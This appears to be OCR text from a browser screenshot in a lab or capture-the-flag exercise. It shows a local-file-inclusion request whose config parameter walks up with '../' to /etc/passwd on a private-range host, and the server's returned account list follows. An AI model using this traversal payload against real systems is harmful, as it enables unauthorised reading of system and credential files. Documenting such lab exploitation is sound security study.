 10.10.125.128/45kra24zxs28v3yd/administrato…nfig=../../../../../../etc/passwd - Google Chrome
10.10.125.128/45kra24zxs28v
Not secure | 10.10.125.128/45kra24zxs28v3yd/a…
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash dovecot:x:111:119:Dovecot mail
server,,,:/usr/lib/dovecot:/bin/false dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false
postfix:x:113:121::/var/spool/postfix:/bin/false mysql:x:114:123:MySQL
Server,,,:/nonexistent:/bin/false